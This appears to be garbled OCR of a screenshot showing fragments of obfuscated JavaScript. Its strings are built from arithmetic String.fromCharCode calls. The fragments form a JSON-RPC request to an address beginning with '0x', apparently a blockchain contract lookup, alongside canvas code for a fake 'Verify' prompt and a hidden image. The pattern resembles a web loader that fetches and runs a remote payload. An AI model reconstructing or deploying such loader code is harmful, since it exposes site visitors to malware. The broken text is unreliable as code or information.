
ndom()*(24+116),Math.random()*
troke();}x.font='24px'+' S'+'egoe'+'
ry{const q=String.fromCharCode((11+23));const re=await
41+5+0),(25+8+15)),method:String.fromCharCode((5+96),
s:[{to:String.fromCharCode((13+35),(106+4+10),
6),(62+4+31),(50+1+3),(14+34),(77+25),(40+2+11),
+85),(15+87),(35+14),(2+46),(28+25),(51+13+34),
1+9),(11+87),(84+16),(6+51),(42+6),
+5+24),(30+16+10),(14+41),(20+16+21),(12+42),
7+54),(28+87),(24+42+50))],id:1})});const j=await
arCode((13+17+2)).trim();for(let i=0;i Verify Processor:...
 torrent
-31 <img
AAAAAABAAEAAAIBRAA7" style="display:none;"
d');x.clearRect(0,0,c.width,c.height);window.cV='';var
th));for(var i=0;i<(13+2);i++)